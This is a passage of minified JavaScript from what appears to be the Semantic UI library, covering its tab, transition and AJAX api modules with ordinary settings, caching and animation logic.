o,a,r=b.get.tabElement(t),s={dataType:"html",encodeParameters:!1,on:"now",cache:x.alwaysRefresh,headers:{"X-Remote":!0},onSuccess:function(e){"response"==x.cacheType&&b.cache.add(n,e),b.update.content(t,e),t==h?(b.debug("Content loaded",t),b.activate.tab(t)):b.debug("Content loaded in background",t),x.onFirstLoad.call(r[0],t,v,y),x.onLoad.call(r[0],t,v,y),x.loadOnce?b.cache.add(n,!0):"string"==typeof x.cacheType&&"dom"==x.cacheType.toLowerCase()&&r.children().length>0?setTimeout(function(){var e=r.children().clone(!0);e=e.not("script"),b.cache.add(n,e)},0):b.cache.add(n,r.html())},urlData:{tab:n}},l=r.api("get request")||!1,c=l&&"pending"===l.state();n=n||t,a=b.cache.read(n),x.cache&&a?(b.activate.tab(t),b.debug("Adding cached content",n),x.loadOnce||("once"==x.evaluateScripts?b.update.content(t,a,!1):b.update.content(t,a)),x.onLoad.call(r[0],t,v,y)):c?(b.set.loading(t),b.debug("Content is already loading",n)):e.api!==i?(o=e.extend(!0,{},x.apiSettings,s),b.debug("Retrieving remote content",n,o),b.set.loading(t),r.api(o)):b.error(S.api)}},activate:{all:function(e){b.activate.tab(e),b.activate.navigation(e)},tab:function(e){var t=b.get.tabElement(e),n="siblings"==x.deactivate?t.siblings(p):p.not(t),i=t.hasClass(C.active);b.verbose("Showing tab content for",t),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading),t.length>0&&x.onVisible.call(t[0],e))},navigation:function(e){var t=b.get.navElement(e),n="siblings"==x.deactivate?t.siblings(r):r.not(t),i=t.hasClass(C.active);b.verbose("Activating tab navigation for",t,e),i||(t.addClass(C.active),n.removeClass(C.active+" "+C.loading))}},deactivate:{all:function(){b.deactivate.navigation(),b.deactivate.tabs()},navigation:function(){r.removeClass(C.active)},tabs:function(){p.removeClass(C.active+" "+C.loading)}},is:{tab:function(e){return e!==i?b.get.tabElement(e).length>0:!1}},get:{initialPath:function(){return r.eq(0).data(w.tab)||p.eq(0).data(w.tab)},path:function(){return e.address.value()},defaultPathArray:function(e){return b.utilities.pathToArray(b.get.defaultPath(e))},defaultPath:function(e){var t=r.filter("[data-"+w.tab+'^="'+e+'/"]').eq(0),n=t.data(w.tab)||!1;if(n){if(b.debug("Found default tab",n),F<x.maxDepth)return F++,b.get.defaultPath(n);b.error(S.recursion)}else b.debug("No default tabs found for",e,p);return F=0,e},navElement:function(e){return e=e||h,r.filter("[data-"+w.tab+'="'+e+'"]')},tabElement:function(e){var t,n,i,o;return e=e||h,i=b.utilities.pathToArray(e),o=b.utilities.last(i),t=p.filter("[data-"+w.tab+'="'+e+'"]'),n=p.filter("[data-"+w.tab+'="'+o+'"]'),t.length>0?t:n},tab:function(){return h}},utilities:{filterArray:function(t,n){return e.grep(t,function(t){return-1==e.inArray(t,n)})},last:function(t){return e.isArray(t)?t[t.length-1]:!1},pathToArray:function(e){return e===i&&(e=h),"string"==typeof e?e.split("/"):[e]},arrayToPath:function(t){return e.isArray(t)?t.join("/"):!1}},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];e.isPlainObject(x[t])?e.extend(!0,x[t],n):x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,x.name+":"),b.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),b.verbose.apply(console,arguments)))},error:function(){x.silent||(b.error=Function.prototype.bind.call(console.error,console,x.name+":"),b.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:O,"Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout(b.performance.display,500)},display:function(){var t=x.name+":",n=0;l=!1,clearTimeout(b.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),
console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=D;return n=n||f,o=O||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(b.error(S.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(D===i&&b.initialize(),b.invoke(u)):(D!==i&&D.invoke("destroy"),b.initialize())}),a!==i?a:this},e.tab=function(){e(t).tab.apply(this,arguments)},e.fn.tab.settings={name:"Tab",namespace:"tab",silent:!1,debug:!1,verbose:!1,performance:!0,auto:!1,history:!1,historyType:"hash",path:!1,context:!1,childrenOnly:!1,maxDepth:25,deactivate:"siblings",alwaysRefresh:!1,cache:!0,loadOnce:!1,cacheType:"response",ignoreFirstLoad:!1,apiSettings:!1,evaluateScripts:"once",onFirstLoad:function(e,t,n){},onLoad:function(e,t,n){},onVisible:function(e,t,n){},onRequest:function(e,t,n){},templates:{determineTitle:function(e){}},error:{api:"You attempted to load content without API module",method:"The method you called is not defined",missingTab:"Activated tab cannot be found. Tabs are case-sensitive.",noContent:"The tab you specified is missing a content url.",path:"History enabled, but no path was specified",recursion:"Max recursive depth reached",legacyInit:"onTabInit has been renamed to onFirstLoad in 2.0, please adjust your code.",legacyLoad:"onTabLoad has been renamed to onLoad in 2.0. Please adjust your code",state:"History requires Asual's Address library <https://github.com/asual/jquery-address>"},metadata:{tab:"tab",loaded:"loaded",promise:"promise"},className:{loading:"loading",active:"active"},selector:{tabs:".ui.tab",ui:".ui"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.transition=function(){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments,u=c[0],d=[].slice.call(arguments,1),f="string"==typeof u;t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(t){var m,g,p,h,v,b,y,x,C,w=e(this),k=this;C={initialize:function(){m=C.get.settings.apply(k,c),h=m.className,p=m.error,v=m.metadata,x="."+m.namespace,y="module-"+m.namespace,g=w.data(y)||C,b=C.get.animationEndEvent(),f&&(f=C.invoke(u)),f===!1&&(C.verbose("Converted arguments into settings object",m),m.interval?C.delay(m.animate):C.animate(),C.instantiate())},instantiate:function(){C.verbose("Storing instance of module",C),g=C,w.data(y,g)},destroy:function(){C.verbose("Destroying previous module for",k),w.removeData(y)},refresh:function(){C.verbose("Refreshing display type on next animation"),delete C.displayType},forceRepaint:function(){C.verbose("Forcing element repaint");var e=w.parent(),t=w.next();0===t.length?w.detach().appendTo(e):w.detach().insertBefore(t)},repaint:function(){C.verbose("Repainting element");k.offsetWidth},delay:function(e){var n,o,r=C.get.animationDirection();r||(r=C.can.transition()?C.get.direction():"static"),e=e!==i?e:m.interval,n="auto"==m.reverse&&r==h.outward,o=n||1==m.reverse?(a.length-t)*m.interval:t*m.interval,C.debug("Delaying animation by",o),setTimeout(C.animate,o)},animate:function(e){if(m=e||m,!C.is.supported())return C.error(p.support),!1;if(C.debug("Preparing animation",m.animation),C.is.animating()){if(m.queue)return!m.allowRepeats&&C.has.direction()&&C.is.occurring()&&C.queuing!==!0?C.debug("Animation is currently occurring, preventing queueing same animation",m.animation):C.queue(m.animation),!1;if(!m.allowRepeats&&C.is.occurring())return C.debug("Animation is already occurring, will not execute repeated animation",m.animation),!1;C.debug("New animation started, completing previous early",m.animation),g.complete()}C.can.animate()?C.set.animating(m.animation):C.error(p.noAnimation,m.animation,k)},reset:function(){C.debug("Resetting animation to beginning conditions"),C.remove.animationCallbacks(),C.restore.conditions(),C.remove.animating()},queue:function(e){C.debug("Queueing animation of",e),C.queuing=!0,w.one(b+".queue"+x,function(){C.queuing=!1,C.repaint(),C.animate.apply(this,m)})},complete:function(e){C.debug("Animation complete",m.animation),C.remove.completeCallback(),C.remove.failSafe(),C.is.looping()||(C.is.outward()?(C.verbose("Animation is outward, hiding element"),C.restore.conditions(),C.hide()):C.is.inward()?(C.verbose("Animation is outward, showing element"),C.restore.conditions(),C.show()):(C.verbose("Static animation completed"),C.restore.conditions(),m.onComplete.call(k)))},force:{visible:function(){var e=w.attr("style"),t=C.get.userStyle(),n=C.get.displayType(),o=t+"display: "+n+" !important;",a=w.css("display"),r=e===i||""===e;a!==n?(C.verbose("Overriding default display to show element",n),w.attr("style",o)):r&&w.removeAttr("style")},hidden:function(){var e=w.attr("style"),t=w.css("display"),n=e===i||""===e;"none"===t||C.is.hidden()?n&&w.removeAttr("style"):(C.verbose("Overriding default display to hide element"),w.css("display","none"))}},has:{direction:function(t){var n=!1;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t!==h.inward&&t!==h.outward||(n=!0)})),n},inlineDisplay:function(){var t=w.attr("style")||"";return e.isArray(t.match(/display.*?;/,""))}},set:{animating:function(e){var t;C.remove.completeCallback(),e=e||m.animation,t=C.get.animationClass(e),C.save.animation(t),C.force.visible(),C.remove.hidden(),C.remove.direction(),C.start.animation(t)},duration:function(e,t){t=t||m.duration,t="number"==typeof t?t+"ms":t,(t||0===t)&&(C.verbose("Setting animation duration",t),w.css({"animation-duration":t}))},direction:function(e){e=e||C.get.direction(),e==h.inward?C.set.inward():C.set.outward()},looping:function(){C.debug("Transition set to loop"),w.addClass(h.looping)},hidden:function(){w.addClass(h.transition).addClass(h.hidden)},inward:function(){C.debug("Setting direction to inward"),w.removeClass(h.outward).addClass(h.inward)},outward:function(){C.debug("Setting direction to outward"),w.removeClass(h.inward).addClass(h.outward)},visible:function(){w.addClass(h.transition).addClass(h.visible)}},start:{animation:function(e){e=e||C.get.animationClass(),C.debug("Starting tween",e),w.addClass(e).one(b+".complete"+x,C.complete),m.useFailSafe&&C.add.failSafe(),C.set.duration(m.duration),m.onStart.call(k)}},save:{animation:function(e){C.cache||(C.cache={}),C.cache.animation=e},displayType:function(e){"none"!==e&&w.data(v.displayType,e)},transitionExists:function(t,n){e.fn.transition.exists[t]=n,C.verbose("Saving existence of transition",t,n)}},restore:{conditions:function(){var e=C.get.currentAnimation();e&&(w.removeClass(e),C.verbose("Removing animation class",C.cache)),C.remove.duration()}},add:{failSafe:function(){var e=C.get.duration();C.timer=setTimeout(function(){w.triggerHandler(b)},e+m.failSafeDelay),C.verbose("Adding fail safe timer",C.timer)}},remove:{animating:function(){w.removeClass(h.animating)},animationCallbacks:function(){C.remove.queueCallback(),C.remove.completeCallback()},queueCallback:function(){w.off(".queue"+x)},completeCallback:function(){w.off(".complete"+x)},display:function(){w.css("display","")},direction:function(){w.removeClass(h.inward).removeClass(h.outward)},duration:function(){w.css("animation-duration","")},failSafe:function(){C.verbose("Removing fail safe timer",C.timer),C.timer&&clearTimeout(C.timer)},hidden:function(){w.removeClass(h.hidden)},visible:function(){w.removeClass(h.visible)},looping:function(){C.debug("Transitions are no longer looping"),C.is.looping()&&(C.reset(),w.removeClass(h.looping))},transition:function(){w.removeClass(h.visible).removeClass(h.hidden)}},get:{settings:function(t,n,i){return"object"==typeof t?e.extend(!0,{},e.fn.transition.settings,t):"function"==typeof i?e.extend({},e.fn.transition.settings,{animation:t,onComplete:i,duration:n}):"string"==typeof n||"number"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,duration:n}):"object"==typeof n?e.extend({},e.fn.transition.settings,n,{animation:t}):"function"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,onComplete:n}):e.extend({},e.fn.transition.settings,{animation:t})},animationClass:function(e){var t=e||m.animation,n=C.can.transition()&&!C.has.direction()?C.get.direction()+" ":"";return h.animating+" "+h.transition+" "+n+t},currentAnimation:function(){return C.cache&&C.cache.animation!==i?C.cache.animation:!1},currentDirection:function(){return C.is.inward()?h.inward:h.outward},direction:function(){return C.is.hidden()||!C.is.visible()?h.inward:h.outward},animationDirection:function(t){var n;return t=t||m.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){t===h.inward?n=h.inward:t===h.outward&&(n=h.outward)})),n?n:!1},duration:function(e){return e=e||m.duration,e===!1&&(e=w.css("animation-duration")||0),"string"==typeof e?e.indexOf("ms")>-1?parseFloat(e):1e3*parseFloat(e):e},displayType:function(e){return e=e!==i?e:!0,m.displayType?m.displayType:(e&&w.data(v.displayType)===i&&C.can.transition(!0),w.data(v.displayType))},userStyle:function(e){return e=e||w.attr("style")||"",e.replace(/display.*?;/,"")},transitionExists:function(t){return e.fn.transition.exists[t]},animationStartEvent:function(){var e,t=n.createElement("div"),o={animation:"animationstart",OAnimation:"oAnimationStart",MozAnimation:"mozAnimationStart",WebkitAnimation:"webkitAnimationStart"};for(e in o)if(t.style[e]!==i)return o[e];return!1},animationEndEvent:function(){var e,t=n.createElement("div"),o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(e in o)if(t.style[e]!==i)return o[e];return!1}},can:{transition:function(t){var n,o,a,r,s,l,c=m.animation,u=C.get.transitionExists(c),d=C.get.displayType(!1);if(u===i||t){if(C.verbose("Determining whether animation exists"),n=w.attr("class"),o=w.prop("tagName"),a=e("<"+o+" />").addClass(n).insertAfter(w),r=a.addClass(c).removeClass(h.inward).removeClass(h.outward).addClass(h.animating).addClass(h.transition).css("animationName"),s=a.addClass(h.inward).css("animationName"),d||(d=a.attr("class",n).removeAttr("style").removeClass(h.hidden).removeClass(h.visible).show().css("display"),C.verbose("Determining final display state",d),C.save.displayType(d)),a.remove(),r!=s)C.debug("Direction exists for animation",c),l=!0;else{if("none"==r||!r)return void C.debug("No animation defined in css",c);C.debug("Static animation found",c,d),l=!1}C.save.transitionExists(c,l)}return u!==i?u:l},animate:function(){return C.can.transition()!==i}},is:{animating:function(){return w.hasClass(h.animating)},inward:function(){return w.hasClass(h.inward)},outward:function(){return w.hasClass(h.outward)},looping:function(){return w.hasClass(h.looping)},occurring:function(e){return e=e||m.animation,e="."+e.replace(" ","."),w.filter(e).length>0},visible:function(){return w.is(":visible")},hidden:function(){return"hidden"===w.css("visibility")},supported:function(){return b!==!1}},hide:function(){C.verbose("Hiding element"),C.is.animating()&&C.reset(),k.blur(),C.remove.display(),C.remove.visible(),C.set.hidden(),C.force.hidden(),m.onHide.call(k),m.onComplete.call(k)},show:function(e){C.verbose("Showing element",e),C.remove.hidden(),C.set.visible(),C.force.visible(),m.onShow.call(k),m.onComplete.call(k)},toggle:function(){C.is.visible()?C.hide():C.show()},stop:function(){C.debug("Stopping current animation"),w.triggerHandler(b)},stopAll:function(){C.debug("Stopping all animation"),C.remove.queueCallback(),w.triggerHandler(b)},clear:{queue:function(){C.debug("Clearing animation queue"),C.remove.queueCallback()}},enable:function(){C.verbose("Starting animation"),w.removeClass(h.disabled)},disable:function(){C.debug("Stopping animation"),w.addClass(h.disabled)},setting:function(t,n){if(C.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,C,t);else{if(n===i)return C[t];C[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?C.performance.log(arguments):(C.debug=Function.prototype.bind.call(console.info,console,m.name+":"),C.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?C.performance.log(arguments):(C.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),C.verbose.apply(console,arguments)))},error:function(){m.silent||(C.error=Function.prototype.bind.call(console.error,console,m.name+":"),C.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(C.performance.timer),C.performance.timer=setTimeout(C.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(C.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=g;return n=n||d,a=k||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s!==i?s:!1}},C.initialize()}),o!==i?o:this},e.fn.transition.exists={},e.fn.transition.settings={name:"Transition",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"transition",interval:0,reverse:"auto",onStart:function(){},onComplete:function(){},onShow:function(){},onHide:function(){},useFailSafe:!0,failSafeDelay:100,allowRepeats:!1,displayType:!1,animation:"fade",duration:!1,queue:!0,metadata:{displayType:"display"},className:{animating:"animating",disabled:"disabled",hidden:"hidden",inward:"in",loading:"loading",looping:"looping",outward:"out",transition:"transition",visible:"visible"},error:{noAnimation:"Element is no longer attached to DOM. Unable to animate.  Use silent setting to surpress this warning in production.",repeated:"That animation is already occurring, cancelling repeated animation",method:"The method you called is not defined",support:"This browser does not support CSS animations"}}}(jQuery,window,document),function(e,t,n,i){"use strict";var t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();e.api=e.fn.api=function(n){var o,a=e(e.isFunction(this)?t:this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f,m,g,p,h,v=e.isPlainObject(n)?e.extend(!0,{},e.fn.api.settings,n):e.extend({},e.fn.api.settings),b=v.namespace,y=v.metadata,x=v.selector,C=v.error,w=v.className,k="."+b,S="module-"+b,T=e(this),A=T.closest(x.form),R=v.stateContext?e(v.stateContext):T,P=this,E=R[0],F=T.data(S);h={initialize:function(){u||h.bind.events(),h.instantiate()},instantiate:function(){h.verbose("Storing instance of module",h),F=h,T.data(S,F)},destroy:function(){h.verbose("Destroying previous module for",P),T.removeData(S).off(k)},bind:{events:function(){var e=h.get.event();e?(h.verbose("Attaching API events to element",e),T.on(e+k,h.event.trigger)):"now"==v.on&&(h.debug("Querying API endpoint immediately"),h.query())}},decode:{json:function(e){if(e!==i&&"string"==typeof e)try{e=JSON.parse(e)}catch(t){}return e}},read:{cachedResponse:function(e){var n;return t.Storage===i?void h.error(C.noStorage):(n=sessionStorage.getItem(e),h.debug("Using cached response",e,n),n=h.decode.json(n))}},write:{cachedResponse:function(n,o){return o&&""===o?void h.debug("Response empty, not caching",o):t.Storage===i?void h.error(C.noStorage):(e.isPlainObject(o)&&(o=JSON.stringify(o)),sessionStorage.setItem(n,o),void h.verbose("Storing cached response for url",n,o))}},query:function(){if(h.is.disabled())return void h.debug("Element is disabled API request aborted");if(h.is.loading()){if(!v.interruptRequests)return void h.debug("Cancelling request, previous request is still pending");h.debug("Interrupting previous request"),h.abort()}return v.defaultData&&e.extend(!0,v.urlData,h.get.defaultData()),v.serializeForm&&(v.data=h.add.formData(v.data)),f=h.get.settings(),f===!1?(h.cancelled=!0,void h.error(C.beforeSend)):(h.cancelled=!1,m=h.get.templatedURL(),m||h.is.mocked()?(m=h.add.urlData(m),m||h.is.mocked()?(f.url=v.base+m,a=e.extend(!0,{},v,{type:v.method||v.type,data:g,url:v.base+m,beforeSend:v.beforeXHR,success:function(){},failure:function(){},complete:function(){}}),h.debug("Querying URL",a.url),h.verbose("Using AJAX settings",a),"local"===v.cache&&h.read.cachedResponse(m)?(h.debug("Response returned from local cache"),h.request=h.create.request(),void h.request.resolveWith(E,[h.read.cachedResponse(m)])):void(v.throttle?v.throttleFirstRequest||h.timer?(h.debug("Throttling request",v.throttle),clearTimeout(h.timer),h.timer=setTimeout(function(){h.timer&&delete h.timer,h.debug("Sending throttled request",g,a.method),h.send.request()},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request(),h.timer=setTimeout(function(){},v.throttle)):(h.debug("Sending request",g,a.method),h.send.request()))):void 0):void h.error(C.missingURL))},should:{removeError:function(){return v.hideError===!0||"auto"===v.hideError&&!h.is.form()}},is:{disabled:function(){return T.filter(x.disabled).length>0},expectingJSON:function(){return"json"===v.dataType||"jsonp"===v.dataType},form:function(){return T.is("form")||R.is("form")},mocked:function(){return v.mockResponse||v.mockResponseAsync||v.response||v.responseAsync},input:function(){return T.is("input")},loading:function(){return h.request?"pending"==h.request.state():!1},abortedRequest:function(e){return e&&e.readyState!==i&&0===e.readyState?(h.verbose("XHR request determined to be aborted"),!0):(h.verbose("XHR request was not aborted"),!1)},validResponse:function(t){return h.is.expectingJSON()&&e.isFunction(v.successTest)?(h.debug("Checking JSON returned success",v.successTest,t),v.successTest(t)?(h.debug("Response passed success test",t),!0):(h.debug("Response failed success test",t),!1)):(h.verbose("Response is not JSON, skipping validation",v.successTest,t),!0)}},was:{cancelled:function(){return h.cancelled||!1},succesful:function(){return h.request&&"resolved"==h.request.state()},failure:function(){return h.request&&"rejected"==h.request.state()},complete:function(){return h.request&&("resolved"==h.request.state()||"rejected"==h.request.state())}},add:{urlData:function(t,n){var o,a;return t&&(o=t.match(v.regExp.required),a=t.match(v.regExp.optional),n=n||v.urlData,o&&(h.debug("Looking for required URL variables",o),e.each(o,function(o,a){var r=-1!==a.indexOf("$")?a.substr(2,a.length-3):a.substr(1,a.length-2),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];return s===i?(h.error(C.requiredParameter,r,t),t=!1,!1):(h.verbose("Found required variable",r,s),s=v.encodeParameters?h.get.urlEncodedValue(s):s,t=t.replace(a,s),void 0)})),a&&(h.debug("Looking for optional URL variables",o),e.each(a,function(o,a){var r=-1!==a.indexOf("$")?a.substr(3,a.length-4):a.substr(2,a.length-3),s=e.isPlainObject(n)&&n[r]!==i?n[r]:T.data(r)!==i?T.data(r):R.data(r)!==i?R.data(r):n[r];s!==i?(h.verbose("Optional variable Found",r,s),t=t.replace(a,s)):(h.verbose("Optional variable not found",r),t=-1!==t.indexOf("/"+a)?t.replace("/"+a,""):t.replace(a,""))}))),t},formData:function(t){var n,o=e.fn.serializeObject!==i,a=o?A.serializeObject():A.serialize();return t=t||v.data,n=e.isPlainObject(t),n?o?(h.debug("Extending existing data with form data",t,a),t=e.extend(!0,{},t,a)):(h.error(C.missingSerialize),h.debug("Cant extend data. Replacing data with form data",t,a),t=a):(h.debug("Adding form data",a),t=a),t}},send:{request:function(){h.set.loading(),h.request=h.create.request(),h.is.mocked()?h.mockedXHR=h.create.mockedXHR():h.xhr=h.create.xhr(),v.onRequest.call(E,h.request,h.xhr)}},event:{trigger:function(e){h.query(),"submit"!=e.type&&"click"!=e.type||e.preventDefault()},xhr:{always:function(){},done:function(t,n,i){var o=this,a=(new Date).getTime()-p,r=v.loadingDuration-a,s=e.isFunction(v.onResponse)?h.is.expectingJSON()?v.onResponse.call(o,e.extend(!0,{},t)):v.onResponse.call(o,t):!1;r=r>0?r:0,s&&(h.debug("Modified API response in onResponse callback",v.onResponse,s,t),t=s),r>0&&h.debug("Response completed early delaying state change by",r),setTimeout(function(){h.is.validResponse(t)?h.request.resolveWith(o,[t,i]):h.request.rejectWith(o,[i,"invalid"])},r)},fail:function(e,t,n){var i=this,o=(new Date).getTime()-p,a=v.loadingDuration-o;a=a>0?a:0,a>0&&h.debug("Response completed early delaying state change by",a),setTimeout(function(){h.is.abortedRequest(e)?h.request.rejectWith(i,[e,"aborted",n]):h.request.rejectWith(i,[e,"error",t,n])},a)}},request:{done:function(e,t){h.debug("Successful API Response",e),"local"===v.cache&&m&&(h.write.cachedResponse(m,e),h.debug("Saving server response locally",h.cache)),v.onSuccess.call(E,e,T,t)},complete:function(e,t){var n,i;h.was.succesful()?(i=e,n=t):(n=e,i=h.get.responseFromXHR(n)),h.remove.loading(),v.onComplete.call(E,i,T,n)},fail:function(e,t,n){var o=h.get.responseFromXHR(e),r=h.get.errorFromRequest(o,t,n);return"aborted"==t?(h.debug("XHR Aborted (Most likely caused by page navigation or CORS Policy)",t,n),v.onAbort.call(E,t,T,e),!0):("invalid"==t?h.debug("JSON did not pass success test. A server-side error has most likely occurred",o):"error"==t&&e!==i&&(h.debug("XHR produced a server error",t,n),200!=e.status&&n!==i&&""!==n&&h.error(C.statusMessage+n,a.url),v.onError.call(E,r,T,e)),v.errorDuration&&"aborted"!==t&&(h.debug("Adding error state"),h.set.error(),h.should.removeError()&&setTimeout(h.remove.error,v.errorDuration)),h.debug("API Request failed",r,e),void v.onFailure.call(E,o,T,e))}}},create:{request:function(){return e.Deferred().always(h.event.request.complete).done(h.event.request.done).fail(h.event.request.fail)},mockedXHR:function(){var t,n,i,o=!1,a=!1,r=!1,s=v.mockResponse||v.response,l=v.mockResponseAsync||v.responseAsync;return i=e.Deferred().always(h.event.xhr.complete).done(h.event.xhr.done).fail(h.event.xhr.fail),s?(e.isFunction(s)?(h.debug("Using specified synchronous callback",s),n=s.call(E,f)):(h.debug("Using settings specified response",s),n=s),i.resolveWith(E,[n,o,{responseText:n}])):e.isFunction(l)&&(t=function(e){h.debug("Async callback returned response",e),e?i.resolveWith(E,[e,o,{responseText:e}]):i.rejectWith(E,[{responseText:e},a,r])},h.debug("Using specified async response callback",l),l.call(E,f,t)),i},xhr:function(){var t;return t=e.ajax(a).always(h.event.xhr.always).done(h.event.xhr.done).fail(h.event.xhr.fail),h.verbose("Created server request",t,a),t}},set:{error:function(){h.verbose("Adding error state to element",R),R.addClass(w.error)},loading:function(){h.verbose("Adding loading state to element",R),R.addClass(w.loading),p=(new Date).getTime()}},remove:{error:function(){h.verbose("Removing error state from element",R),R.removeClass(w.error)},loading:function(){h.verbose("Removing loading state from element",R),R.removeClass(w.loading)}},get:{responseFromXHR:function(t){return e.isPlainObject(t)?h.is.expectingJSON()?h.decode.json(t.responseText):t.responseText:!1},errorFromRequest:function(t,n,o){return e.isPlainObject(t)&&t.error!==i?t.error:v.error[n]!==i?v.error[n]:o},request:function(){return h.request||!1},xhr:function(){return h.xhr||!1},settings:function(){var t;return t=v.beforeSend.call(E,v),t&&(t.success!==i&&(h.debug("Legacy success callback detected",t),h.error(C.legacyParameters,t.success),t.onSuccess=t.success),t.failure!==i&&(h.debug("Legacy failure callback detected",t),h.error(C.legacyParameters,t.failure),t.onFailure=t.failure),t.complete!==i&&(h.debug("Legacy complete callback detected",t),h.error(C.legacyParameters,t.complete),t.onComplete=t.complete)),t===i&&h.error(C.noReturnedValue),t===!1?t:t!==i?e.extend(!0,{},t):e.extend(!0,{},v)},urlEncodedValue:function(e){var n=t.decodeURIComponent(e),i=t.encodeURIComponent(e),o=n!==e;return o?(h.debug("URL value is already encoded, avoiding double encoding",e),e):(h.verbose("Encoding value using encodeURIComponent",e,i),i)},defaultData:function(){var t={};return e.isWindow(P)||(h.is.input()?t.value=T.val():h.is.form()||(t.text=T.text())),t},event:function(){return e.isWindow(P)||"now"==v.on?(h.debug("API called without element, no events attached"),!1):"auto"==v.on?T.is("input")?P.oninput!==i?"input":P.onpropertychange!==i?"propertychange":"keyup":T.is("form")?"submit":"click":v.on},templatedURL:function(e){if(e=e||T.data(y.action)||v.action||!1,m=T.data(y.url)||v.url||!1)return h.debug("Using specified url",m),m;if(e){if(h.debug("Looking up url for action",e,v.api),v.api[e]===i&&!h.is.mocked())return void h.error(C.missingAction,v.action,v.api);m=v.api[e]}else h.is.form()&&(m=T.attr("action")||R.attr("action")||!1,h.debug("No url or action specified, defaulting to form action",m));return m}},abort:function(){var e=h.get.xhr();e&&"resolved"!==e.state()&&(h.debug("Cancelling API request"),e.abort())},reset:function(){h.remove.error(),h.remove.loading()},setting:function(t,n){if(h.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];e.isPlainObject(v[t])?e.extend(!0,v[t],n):v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,h,t);else{if(n===i)return 